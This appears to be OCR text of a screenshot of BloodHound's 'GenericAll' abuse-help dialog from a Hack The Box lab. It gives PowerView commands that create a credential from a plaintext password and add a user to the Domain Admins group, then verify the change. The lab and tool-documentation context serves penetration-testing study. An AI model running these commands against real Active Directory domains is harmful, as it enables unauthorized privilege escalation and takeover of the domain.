 Help: GenericAll ×
Info Abuse Info Opsec Considerations References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -
Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-
DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Close